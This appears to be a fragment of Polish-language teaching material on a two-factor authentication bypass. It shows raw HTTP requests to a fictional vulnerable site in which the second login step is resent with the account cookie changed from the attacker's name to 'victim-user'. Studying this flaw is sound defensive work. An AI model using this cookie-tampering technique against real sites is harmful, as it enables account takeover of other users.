 POST /login/etap_pierwszy HTTP/1.1
...
username=abc&password=password123
HTTP/1.1 200 OK
Set-Cookie: account=abc
...
GET /login/etap_drugi HTTP/1.1
Cookie: account=abc
POST /login/etap_drugi HTTP/1.1
Host: podatna_strona.pl
Cookie: account=abc
...
verification-code=123456
POST /login/etap_drugi HTTP/1.1
Host: podatna_strona.pl
Cookie: account=victim-user
...
verification-code=123456